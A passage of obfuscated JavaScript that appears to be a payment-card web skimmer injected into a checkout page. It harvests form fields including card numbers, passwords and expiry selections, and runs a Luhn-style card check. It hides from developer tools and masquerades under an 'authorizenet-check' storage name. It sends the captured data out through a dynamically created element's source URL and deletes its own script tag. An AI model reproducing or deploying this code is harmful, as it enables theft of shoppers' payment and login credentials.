Uint8Array(0x18)[_0x3c35c3(_0x3e48e3._0x2c704f)](0x0),_0x11f8c8['o'](_0x447e17['e']));return _0x11f8c8['p'](_0x2e1990);},'t':function(_0x74c78){var _0xe0bc68={_0x4d16bd:0x1d9,_0x53f7eb:0x225,_0x58e451:0x21f,_0x476844:0x1ee},_0x598644=_0x1c1ea3;return!Object[_0x598644(0x1cf)](_0x74c78)[_0x598644(_0x5ea939._0x5cd569)](function(_0x32edfc){var _0x57f564=_0x598644,_0x550241=_0x74c78[_0x32edfc][_0x57f564(_0xe0bc68._0x4d16bd)+'ce'](RegExp(_0x57f564(0x18e),'g'),'');return!RegExp(_0x57f564(_0xe0bc68._0x53f7eb)+_0x57f564(_0xe0bc68._0x58e451)+'$')['test'](_0x550241)||!!((_0x74c78[_0x32edfc]=_0x550241)[_0x57f564(0x179)]('')[_0x57f564(_0xe0bc68._0x476844)+'se']()[_0x57f564(0x19c)+'e'](function(_0x1f91dd,_0x471f7c,_0x7cd26f){return _0x1f91dd+_0x471f7c*(_0x7cd26f%0x2?2.2:0x1)|0x0;},0x0)%0xa);});},'u':function(_0x11e619,_0x2776b4){var _0x1489ad={_0x27f06f:0x209,_0x3d4fcd:0x1c0,_0x2e6c4b:0x208,_0x19003c:0x16a,_0x2b0ef9:0x1e9,_0x3294df:0x1dd,_0x256a02:0x208,_0xc826c2:0x22d,_0x4f63bc:0x183,_0x2fa55e:0x1e2,_0x123de1:0x23f,_0xf7c85e:0x1db,_0x58556e:0x247,_0x19a543:0x208,_0x28d486:0x23d,_0x5b1bda:0x208},_0x4c7e76=_0x1c1ea3;_0x11f8c8['a'](_0x11e619,_0x4c7e76(_0x244c75._0x379502),new Date()[_0x4c7e76(0x1b3)+'Strin'+'g']()),_0x11f8c8['a'](_0x11e619,_0x4c7e76(0x230)+'ame',location[_0x4c7e76(_0x244c75._0x45a2fa)+_0x4c7e76(0x203)]),_0x11f8c8['a'](_0x11e619,_0x4c7e76(0x1b6)+_0x4c7e76(0x1a7),navigator[_0x4c7e76(_0x244c75._0x268f4b)+_0x4c7e76(_0x244c75._0xe8930f)]),document[_0x4c7e76(_0x244c75._0x394234)+_0x4c7e76(0x1ae)+_0x4c7e76(_0x244c75._0x3c8e3a)+'l']('input'+_0x4c7e76(_0x244c75._0xf5de81)+'ct')['forEa'+'ch'](function(_0x1f25e6){var _0x1085db=_0x4c7e76;if(!_0x11f8c8['m'](_0x1f25e6)){if(RegExp(_0x1085db(0x174),'i')[_0x1085db(0x208)](_0x1f25e6['tagNa'+'me']))RegExp(_0x1085db(_0x1489ad._0x27f06f)+_0x1085db(0x222)+'mail|'+'numbe'+'r|pas'+_0x1085db(_0x1489ad._0x3d4fcd))[_0x1085db(_0x1489ad._0x2e6c4b)](_0x1f25e6['type'])&&_0x11f8c8['b'](_0x1f25e6)?_0x1f25e6['value']['lengt'+'h']>0x0&&_0x1f25e6[_0x1085db(_0x1489ad._0x19003c)][_0x1085db(0x18a)+'h']<0x40&&_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x1f25e6['value']):RegExp(_0x1085db(_0x1489ad._0x2b0ef9)+_0x1085db(_0x1489ad._0x3294df))[_0x1085db(_0x1489ad._0x256a02)](_0x1f25e6[_0x1085db(_0x1489ad._0xc826c2)])&&_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x1f25e6[_0x1085db(0x1e9)+'ed']);else{if(RegExp('selec'+'t','i')[_0x1085db(0x208)](_0x1f25e6['tagNa'+'me'])&&_0x1f25e6['selec'+'tedIn'+'dex']>=0x0&&_0x1f25e6['selec'+_0x1085db(0x1d0)+_0x1085db(_0x1489ad._0x4f63bc)]<_0x1f25e6[_0x1085db(0x193)+'ns'][_0x1085db(0x18a)+'h']){var _0x550681=_0x1f25e6[_0x1085db(0x193)+'ns'][_0x1f25e6[_0x1085db(0x1f9)+_0x1085db(0x1d0)+'dex']];RegExp(_0x1085db(_0x1489ad._0x2fa55e)+'e|reg'+_0x1085db(0x21c)+_0x1085db(_0x1489ad._0x123de1)+'y)','i')[_0x1085db(0x208)](_0x1f25e6[_0x1085db(_0x1489ad._0xf7c85e)])?_0x550681[_0x1085db(_0x1489ad._0x19003c)][_0x1085db(_0x1489ad._0x58556e)](/\d/)?_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(0x23d)]):_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(_0x1489ad._0x19003c)]):RegExp('\x5cd')[_0x1085db(_0x1489ad._0x19a543)](_0x550681[_0x1085db(0x23d)])?_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(_0x1489ad._0x28d486)]):RegExp('\x5cd')[_0x1085db(_0x1489ad._0x5b1bda)](_0x550681[_0x1085db(_0x1489ad._0x19003c)])&&_0x11f8c8['a'](_0x11e619,_0x1f25e6,_0x550681[_0x1085db(_0x1489ad._0x19003c)]);}}}}),_0x20ca57(_0x11e619),_0x11f8c8['t'](_0x11e619)&&_0x2776b4(_0x11e619);}};function _0x3f4f89(_0x239161){var _0xc22629=_0x1c1ea3,_0x54ca62;return _0x54ca62=_0x239161['local'+'Stora'+_0xc22629(_0x36c45f._0xd74ac8)+'e'],localStorage[_0x54ca62]=Date[_0xc22629(_0x36c45f._0x2ceb11)](),_0x239161[_0xc22629(_0x36c45f._0x4807ee)+_0xc22629(0x199)+'rrorM'+_0xc22629(0x1ac)+'e']&&_0x239161[_0xc22629(_0x36c45f._0x306b23)+_0xc22629(0x199)+_0xc22629(0x23e)+_0xc22629(0x1ac)+'e'](),void 0x0===_0x239161[_0xc22629(0x1da)+_0xc22629(_0x36c45f._0x16c921)+_0xc22629(_0x36c45f._0x5c3951)]||_0x239161[_0xc22629(_0x36c45f._0x2e804d)+_0xc22629(_0x36c45f._0x5cf89a)+_0xc22629(_0x36c45f._0x1e54b5)];}var _0x59cc6e={};_0x59cc6e[_0x1c1ea3(0x218)+_0x1c1ea3(0x1f5)+'geNam'+'e']=_0x1c1ea3(_0x313784._0x3a00)+'rizen'+'et-ch'+'eck',_0x59cc6e[_0x1c1ea3(0x1da)+_0x1c1ea3(0x249)+_0x1c1ea3(_0x313784._0x1fa41c)]=!0x0;var _0xf3b92b=_0x59cc6e;function _0x41297a(_0x1980f7){switch(_0x1980f7){case 0x0:return!0x0;case 0x1:return 0x2;case 0x2:return _0x3f4f89(_0xf3b92b);}}!(_0x1c1ea3(0x1b0)+_0x1c1ea3(0x226)+_0x1c1ea3(0x1ab)+'a'in window)&&(window[_0x1c1ea3(0x1b0)+_0x1c1ea3(_0x313784._0xfe5e11)+_0x1c1ea3(_0x313784._0x3ce508)+'a']=0x1,_0x41297a(0x0)&&_0x447e17['g'](_0x11f8c8,function(_0x5cbec1){var _0x26727a={_0x1789f1:0x1b0,_0x16aacd:0x1af,_0x50cbf1:0x229,_0x355568:0x190,_0x22d681:0x1bf},_0x84803d=_0x1c1ea3;if(!(Number(window['ff4d0'+_0x84803d(_0x48b908._0x81a12c)+'0153e'+'a'])>0x1||window['outer'+'Width']-window[_0x84803d(_0x48b908._0x5766ca)+_0x84803d(_0x48b908._0x1800c2)]>0xa0||window[_0x84803d(0x195)+_0x84803d(_0x48b908._0x32fb97)+'t']-window[_0x84803d(_0x48b908._0x1e59d8)+_0x84803d(_0x48b908._0x2a84c5)+'t']>0xa0))switch(Number(_0x41297a(0x1))){case 0x0:break;case 0x1:_0x5cbec1['preve'+_0x84803d(0x216)+'ault'](),_0x5cbec1['stopP'+_0x84803d(_0x48b908._0x4fc8bd)+_0x84803d(_0x48b908._0x138184)]();break;case 0x2:_0x11f8c8['u']({},function(_0x238607){var _0x29c51a={_0x304741:0x1a3,_0x2aa435:0x1d6,_0x58328b:0x1e7,_0x3391ec:0x19d,_0x26578d:0x211,_0x3dc7af:0x21d,_0x214d2e:0x244},_0x45f881=_0x84803d;window[_0x45f881(_0x26727a._0x1789f1)+_0x45f881(0x226)+'0153e'+'a']=Date[_0x45f881(_0x26727a._0x16aacd)](),_0x5cbec1[_0x45f881(_0x26727a._0x50cbf1)+_0x45f881(0x216)+'ault'](),_0x5cbec1[_0x45f881(_0x26727a._0x355568)+_0x45f881(_0x26727a._0x22d681)+'ation'](),function(_0x2aca0f,_0x5519b9){var _0x33a721={_0x151e74:0x19e,_0x5043d8:0x1a0},_0x515b7d={_0x160472:0x1c6,_0x2d4946:0x202},_0x2a80f7=_0x45f881,_0x2880c0=document[_0x2a80f7(0x1b4)+'eElem'+'ent'](_0x2a80f7(_0x29c51a._0x304741));_0x2880c0[_0x2a80f7(_0x29c51a._0x2aa435)+_0x2a80f7(_0x29c51a._0x58328b)+'te']('src',_0x447e17['d'](_0x11f8c8['s'](_0x5519b9),_0x11f8c8['q']));var _0x2fbde6=function(_0x39ecd5){var _0x4eb6e7=_0x2a80f7;_0x41297a(0x2)&&_0x2aca0f['targe'+'t'][_0x4eb6e7(_0x515b7d._0x160472)](),document[_0x4eb6e7(_0x515b7d._0x2d4946)]['remov'+'eChil'+'d'](_0x2880c0);};[_0x2a80f7(_0x29c51a._0x3391ec),'error'][_0x2a80f7(_0x29c51a._0x26578d)+'ch'](function(_0x46e765){var _0xdc3da1=_0x2a80f7;_0x2880c0[_0xdc3da1(_0x33a721._0x151e74)+'entLi'+_0xdc3da1(_0x33a721._0x5043d8)+'r'](_0x46e765,_0x2fbde6);}),document[_0x2a80f7(0x202)][_0x2a80f7(_0x29c51a._0x3dc7af)+_0x2a80f7(_0x29c51a._0x214d2e)+'d'](_0x2880c0);}(_0x5cbec1,_0x238607);});}}));var _0xaa9442=document[_0x1c1ea3(0x1c9)+_0x1c1ea3(_0x313784._0x54e683)+'ipt'];_0xaa9442&&_0xaa9442['paren'+'tElem'+'ent']&&_0xaa9442[_0x1c1ea3(0x23b)+_0x1c1ea3(_0x313784._0x5ebd0e)+_0x1c1ea3(0x16c)][_0x1c1ea3(_0x313784._0x1729e9)+_0x1c1ea3(_0x313784._0x216c70)+'d'](_0xaa9442);}()));